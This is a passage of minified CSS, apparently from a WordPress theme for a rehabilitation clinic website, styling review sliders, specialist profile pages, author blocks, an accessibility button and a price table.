.stars-container .num{font-size:18px}}.block-17 .slider .slide .review-container .content{padding:0 30px 15px}@media (max-width:991px){.block-17 .slider .slide .review-container .content{padding:0 15px 15px}}.block-17 .slider .slide .review-container .content .review-title{margin-top:30px;margin-bottom:15px;font-weight:700;font-size:18px;line-height:22px;color:#1b2f61}.block-17 .slider .slide .review-container .content .review-text{font-size:16px;line-height:24px;color:#1b2f61;min-height:120px}.block-17 .slider .slide .review-container .info{padding:0 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.block-17 .slider .slide .review-container .info{padding:0 15px 15px}}.block-17 .slider .slide .review-container .info .user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .info .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.block-17 .slider .slide .review-container .info .user .name{font-size:18px;line-height:24px;color:#1b2f61}.block-17 .slider .slide .review-container .info .date{color:#1b2f61}.block-17 .slider .slick-next,.block-17 .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slick-next:hover,.block-17 .slider .slick-prev:hover{background-color:#00b9bf}.block-17 .slider .slick-next.slick-prev,.block-17 .slider .slick-prev.slick-prev{right:70px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.block-17 .slider .slick-next.slick-next,.block-17 .slider .slick-prev.slick-next{right:15px}@media (max-width:991px){body .fancybox-content.fancybox-content-full-review{padding:40px 15px}}.block-18{background:#fff}.block-18 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-18 .container{padding-top:50px;padding-bottom:50px}}.block-18 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-18 .container *{position:relative;z-index:2}.block-18 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-18 .block-title{font-size:21px;padding-left:15px}}.block-18 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-18 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-18 ul{list-style:none;margin:0 0 0 160px;padding:0;counter-reset:block-18}@media (max-width:1199px){.block-18 ul{margin-left:15px}}.block-18 ul li{position:relative;padding-left:70px;min-height:50px;font-size:20px;color:#2a3d57;margin-top:25px}.block-18 ul li a{text-decoration:underline}.block-18 ul li a:hover{text-decoration:none}@media (max-width:991px){.block-18 ul li{padding-left:45px;margin-top:10px;font-size:16px}}.block-18 ul li:first-child{margin-top:15px}.block-18 ul li:before{content:'';position:absolute;left:0;top:-15px;width:60px;height:60px;background:rgba(255,255,255,.5);border-radius:50%}@media (max-width:991px){.block-18 ul li:before{display:none}}.block-18 ul li:after{counter-increment:block-18;content:counter(block-18);position:absolute;left:15px;top:0;width:30px;height:30px;background:#45c7cc;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:700;font-size:14px;color:#fff}@media (max-width:991px){.block-18 ul li:after{left:0}}.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{position:fixed;width:60px;height:60px;background-color:#384b66 !important;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/bvi.svg);background-size:35px 35px;background-repeat:no-repeat;background-position:50% 50%;border-radius:50%;left:50px;bottom:50px;-webkit-transition:all .3s;transition:all .3s;z-index:999}@media (max-width:767px){.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{display:none}}.bvi-open span,.bvi-panel-close span,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span{position:absolute;top:100%;left:50%;margin-top:5px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100px;text-align:center;font-weight:700;color:#000;font-size:10px !important;text-transform:uppercase;text-shadow:0 0 10px #fff,0 0 10px #fff,0 0 10px #fff}.bvi-open:hover,.bvi-panel-close:hover,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover{background-color:#fff;cursor:pointer}.single-specialist-content{background:#e2f5f5}.single-specialist-content .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.single-specialist-content .container{padding-top:50px;padding-bottom:50px}}.single-specialist-content .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.single-specialist-content .container *{position:relative;z-index:2}.single-specialist-content .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;position:relative;padding-left:50px;margin-bottom:5px}@media (max-width:767px){.single-specialist-content .block-title{font-size:21px;padding-left:15px}}.single-specialist-content .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.single-specialist-content .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.single-specialist-content .bread{display:block;padding-left:50px;font-size:18px;line-height:24px;margin-bottom:50px}@media (max-width:767px){.single-specialist-content .bread{padding-left:15px}}.single-specialist-content .bread .sep,.single-specialist-content .bread a{color:#45c7cc}.single-specialist-content .bread .current{color:#566073}.single-specialist-content .content-container{background:#fff}.single-specialist-content .info-container .img img{width:100%}.single-specialist-content .info-container .info{margin-bottom:100px}.single-specialist-content .info-container .info .head{padding:30px 30px 30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.single-specialist-content .info-container .info .head{padding:30px 15px}}@media (max-width:767px){.single-specialist-content .info-container .info .head{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.single-specialist-content .info-container .info .head .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em}@media (max-width:767px){.single-specialist-content .info-container .info .head .staging{padding:5px 10px;margin-right:30px;width:100%;margin-bottom:20px}}.single-specialist-content .info-container .info .head .rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container{min-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.single-specialist-content .info-container .info .head .rating-container span{color:#566073;display:block;font-size:18px;margin-right:15px}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container span{font-size:13px;line-height:16px}}.single-specialist-content .info-container .info .head .rating-container .stars-container{background:#45c7cc;padding:2px 20px 2px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container .stars-container{padding:2px 5px 2px 4px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .num{font-size:18px}}.single-specialist-content .info-container .info .text{font-size:18px;line-height:26px;color:#566073;margin-bottom:30px}@media (max-width:991px){.single-specialist-content .info-container .info .text{padding:0 15px}}.single-specialist-content .info-container .info ul{list-style:none;margin:0 0 30px;padding:0}@media (max-width:991px){.single-specialist-content .info-container .info ul{padding:0 15px}}.single-specialist-content .info-container .info ul li{display:block;font-weight:700;font-size:18px;line-height:26px;color:#414d65;position:relative;padding-left:20px}.single-specialist-content .info-container .info ul li:before{content:'';position:absolute;width:6px;height:6px;background:#45c7cc;border-radius:50%;left:0;top:11px}.single-specialist-content .info-container .info .socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.single-specialist-content .info-container .info .socials{padding:0 15px}}.single-specialist-content .info-container .info .socials a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#e2f5f5;width:50px;height:50px;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .info-container .info .socials a:hover{background:#bce8e8}.single-specialist-content .info-container .info .socials a img{width:24px;height:24px}.single-specialist-content .certificates{padding:0 30px}@media (max-width:767px){.single-specialist-content .certificates{padding:0 15px}}.single-specialist-content .certificates .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:30px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .certificates .title{margin-bottom:80px;font-size:25px}}.single-specialist-content .certificates .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .certificates .slider{margin:0 -10px}.single-specialist-content .certificates .slider .slide{padding:0 10px}.single-specialist-content .certificates .slider .slide a{display:block;width:100%}.single-specialist-content .certificates .slider .slide a img{width:100%}.single-specialist-content .certificates .slider .slick-next,.single-specialist-content .certificates .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .certificates .slider .slick-next:hover,.single-specialist-content .certificates .slider .slick-prev:hover{background-color:#00b9bf}.single-specialist-content .certificates .slider .slick-next.slick-prev,.single-specialist-content .certificates .slider .slick-prev.slick-prev{right:65px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single-specialist-content .certificates .slider .slick-next.slick-next,.single-specialist-content .certificates .slider .slick-prev.slick-next{right:10px}.single-specialist-content .reviews-container{margin-top:30px;padding:0 30px 100px}@media (max-width:767px){.single-specialist-content .reviews-container{padding:0 15px 100px}}.single-specialist-content .reviews-container .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:40px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .reviews-container .title{font-size:25px}}.single-specialist-content .reviews-container .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .reviews-container .review-item{margin-bottom:40px}.single-specialist-content .reviews-container .review-item.hidden{display:none}.single-specialist-content .reviews-container .review-item .user{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .user{margin-bottom:30px}}.single-specialist-content .reviews-container .review-item .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.single-specialist-content .reviews-container .review-item .user .user-info .name{font-weight:700;font-size:19px;color:#414d65}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .name{font-size:16px}}.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:17px;color:#566073}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-title{font-weight:700;font-size:20px;color:#414d65;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-title{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-content{font-size:18px;line-height:26px;color:#566073;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-content{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:2px solid #e2f5f5;padding-bottom:15px}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{margin-bottom:15px}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:120px;height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:100px;background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star-hover.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num{font-weight:700;font-size:20px;color:#414d65;margin-left:10px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-size:18px;position:relative}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error{display:none;position:absolute;font-size:12px;right:100%;top:50%;background:red;color:#fff;padding:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:5px;margin-right:8px;white-space:nowrap}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after{content:'';position:absolute;border-left:5px solid red;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;margin-top:-5px;right:-5px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img{display:block;margin-right:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike{margin-right:30px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img{display:block;margin-left:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img{-webkit-transform:translateY(3px);transform:translateY(3px)}.single-specialist-content .reviews-container .btn-load{border:2px solid #45c7cc;background:#e2f5f5;font-weight:700;font-size:14px;line-height:24px;letter-spacing:.2em;text-transform:uppercase;color:#58b8bd;display:inline-block;position:relative;padding:15px 15px 15px 75px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}@media (max-width:767px){.single-specialist-content .reviews-container .btn-load{display:block;width:100%;text-align:center}}.single-specialist-content .reviews-container .btn-load:before{content:'';position:absolute;left:0;top:0;width:60px;height:100%;border-right:2px solid #45c7cc;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/load.svg);background-size:30px 30px;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.single-specialist-content .reviews-container .btn-load:hover{background:#f5fcfc}.single-specialist-content .author-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/author-bg.jpg);background-size:cover;background-position:50% 50%}@media (max-width:767px){.single-specialist-content .author-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .author-container .img{-webkit-box-flex:0;-ms-flex:0 0 250px;flex:0 0 250px;background-size:cover;background-position:50% 50%}@media (max-width:1199px){.single-specialist-content .author-container .img{height:250px}}@media (max-width:767px){.single-specialist-content .author-container .img{background:0 0;height:auto}}.single-specialist-content .author-container .img img{display:none}@media (max-width:767px){.single-specialist-content .author-container .img img{display:block;width:100%}}.single-specialist-content .author-container .author-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1459px){.single-specialist-content .author-container .author-content{padding:50px 30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content{padding:30px 15px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}}.single-specialist-content .author-container .author-content .info .name{font-weight:700;font-size:24px;color:#fff;margin-bottom:20px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .name{font-size:16px}}.single-specialist-content .author-container .author-content .info .status{font-size:18px;color:#fff}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .status{font-size:16px}}.single-specialist-content .author-container .author-content .consult{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:330px;margin-left:60px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .consult{margin-left:30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .consult{margin-left:0;margin-right:30px;margin-bottom:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult{width:100%;margin-right:0;min-width:100%}}.single-specialist-content .author-container .author-content .consult .text{font-size:18px;line-height:26px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .phone{display:block;font-weight:700;font-size:24px;line-height:24px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .btn{font-weight:700}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult .btn{font-size:10px;padding-left:56px;padding-right:10px;display:block;width:100%}}.single-specialist-content .author-container .author-content .consult .btn.btn-success{background:#2db86e;border-color:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:before{background:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover{background:#28a462}body .fancybox-content.specialist-consultaiton-modal-content{padding:44px 0}body .fancybox-content.specialist-consultaiton-modal-content .modal-window{padding:0 40px;min-width:460px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window{min-width:100%;padding:0 15px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:30px;margin-bottom:20px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:23px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{background:#fff;margin:0 -40px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 40px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{margin:0 -15px 20px;padding:20px 15px;font-size:14px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:95px;min-width:95px;height:95px;margin-right:20px;background-size:cover;background-position:50% 50%}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:60px;min-width:60px;height:60px}}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:2px solid #e7f5f5;margin:30px -30px -30px;padding:0 30px}.post-author-block.bdb{margin-bottom:30px;border-bottom:2px solid #e7f5f5}@media (max-width:767px){.post-author-block{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}}.post-author-block .left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.post-author-block .left{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-author-block .left .img{margin-right:30px}@media (max-width:767px){.post-author-block .left .img{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .img img{width:150px}@media (max-width:767px){.post-author-block .left .img img{width:100%}}@media (max-width:767px){.post-author-block .left .content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .content .author{font-size:18px;line-height:24px;color:#45c7cc;margin-bottom:10px}.post-author-block .left .content .name{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin-bottom:10px;display:block;-webkit-transition:all .3s;transition:all .3s}.post-author-block .left .content .name:hover{color:#45c7cc}.post-author-block .left .content .status{font-size:18px;line-height:24px;color:#566073}.post-author-block .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em;white-space:nowrap}.footer-text a{text-decoration:underline}.footer-text a:hover{text-decoration:none}.voice-main-doc .container:before{background:#e7f5f5 !important}.voice-main-doc .block-title{color:#273360;font-size:36px;line-height:36px}.voice-main-doc__info{margin-bottom:42px;padding-top:10px;margin-left:0;margin-right:0}.voice-main-doc__info-doctor{background:#e7f5f5;font-size:18px;line-height:24px;color:#566073;font-weight:300;padding-left:0;padding-right:0}.voice-main-doc__info-doctor-img{width:100%}.title-main-doc{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin:30px 30px 15px}.descr-main-doc{margin:0 30px 30px}.voice-main-doc__info-content{font-weight:400;font-size:18px;line-height:24px;color:#566073;padding-right:0;padding-left:60px}.voice-main-doc__info-content p{margin-bottom:20px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:24px;line-height:140%;color:#414d65;margin-bottom:20px}.voice-main-doc__info-content li{font-size:18px;line-height:24px;color:#566073}.voice-main-doc__info-content ul{padding-left:30px}.voice-main-doc__items{margin-top:45px !important;margin-left:0 !important;margin-right:0 !important}.voice-main-doc__items-item{vertical-align:top;display:inline-flex}.voice-main-doc__items-item:first-child .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-num{width:60px;min-width:60px;height:60px;line-height:60px;text-align:center;border-radius:100%;background:#e7f5f5;font-weight:700;font-size:14px;color:#fff}.voice-main-doc__items-item-num:before{content:'';width:30px;height:30px;display:block;background:#7cc6ca;border-radius:100%;position:absolute;left:15px;top:15px;z-index:-1}.voice-main-doc__items-item-txt{font-size:14px;line-height:18px;color:#566073;font-weight:400;margin-left:10px}.voice-doc-more{color:#00b9c2;cursor:pointer;background:#e2f5f5;padding:5px 10px;display:inline-block;margin-top:15px;border-radius:3px;transition:.5s}.voice-doc-more:hover{color:#e2f5f5;background:#00b9c2}@media only screen and (min-width:992px){.voice-main-doc__items-item{max-width:20%}}@media only screen and (max-width:1260px){.voice-main-doc__items-item-txt{font-size:13px}}@media only screen and (max-width:1200px){.voice-main-doc__items-item-txt{font-size:13px;line-height:20px}.voice-main-doc__info-content{font-size:16px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:21px}.voice-main-doc__info-content p{margin-bottom:15px}.voice-main-doc__info-content li{font-size:16px}}@media only screen and (max-width:991px){.voice-main-doc__info{margin:0 !important}.voice-main-doc__info-content{font-size:14px;line-height:18px;padding-left:30px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:19px;margin-bottom:10px}.voice-main-doc__info-content li{font-size:14px;line-height:20px}.voice-main-doc .block-title{font-size:20px;line-height:26px;margin-bottom:12px}.voice-main-doc__info{margin-bottom:32px}.voice-main-doc__items-item{text-align:left;margin-bottom:15px;max-width:auto}.voice-main-doc__items{text-align:center}.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-txt{line-height:18px}}@media only screen and (max-width:767px){.voice-main-doc__info{margin-bottom:20px}.voice-main-doc__items-item-txt{font-size:12px;line-height:16px}}@media only screen and (max-width:575px){.voice-main-doc__info-doctor{text-align:center;margin-bottom:40px}.title-main-doc{font-size:16px;line-height:20px;margin:20px 15px 8px}.descr-main-doc{margin:0 15px 15px;font-size:13px;line-height:18px}.voice-main-doc__info-content p{margin-bottom:10px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:16px;margin-bottom:6px}.voice-main-doc__items-item .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item:nth-child(2) .voice-main-doc__items-item-num,.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#e7f5f5}}@media only screen and (max-width:470px){.voice-main-doc__info{display:block}.voice-main-doc__info-doctor-img{width:100%}.voice-main-doc__info-doctor{text-align:center}.title-main-doc{font-size:20px}.descr-main-doc{font-size:18px;line-height:25px;padding-bottom:20px}.voice-main-doc__info-content{padding:10px 25px 0}.voice-main-doc__items{margin:30px 0 0 !important}}@media only screen and (max-width:350px){.voice-main-doc__items-item-txt{font-size:10px}.voice-main-doc__items-item:last-child{width:100%}}
.bb-block-table .title{font-weight:700;font-size:30px;margin-bottom:22px}.bb-block-table .table-rows{margin-bottom:30px}.bb-block-table .table-rows .table-title{display:block;width:100%;padding:13px 20px;font-weight:700;font-size:24px;color:#fff;background:#58b8bd}@media (max-width:575px){.bb-block-table .table-rows .table-title{padding:13px 10px;font-size:16px}}.bb-block-table .table-rows .table-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.bb-block-table .table-rows .table-row:nth-child(odd){background:#e7f5f5}.bb-block-table .table-rows .table-row:hover{background:#e7f5f5;-webkit-box-shadow:0 10px 20px rgba(88,184,189,.4);box-shadow:0 10px 20px rgba(88,184,189,.4);z-index:2}.bb-block-table .table-rows .table-row:hover .button-container{opacity:1}.bb-block-table .table-rows .table-row .text{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:18px;line-height:24px;color:#566073;padding:13px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.bb-block-table .table-rows .table-row .text{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .text{padding:13px 10px;font-size:14px}}.bb-block-table .table-rows .table-row .button-container{opacity:0;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container{opacity:1;padding:0 20px 13px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .button-container{padding:0 10px 10px}}.bb-block-table .table-rows .table-row .button-container .btn{padding:18px 30px 15px 66px;border-color:#e43d36;outline:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container .btn{display:block;width:100%}}.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 185px;flex:0 0 185px;padding:13px 20px;font-weight:700;font-size:20px;color:#566073;text-align:right}@media (max-width:767px){.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left;padding-top:0}}@media (max-width:575px){.bb-block-table .table-rows .table-row .price{padding:0 13px 15px;font-size:16px}}#bb-block-table-form{padding:0}#bb-block-table-form .modal-window{max-width:920px;width:100%}#bb-block-table-form .modal-window 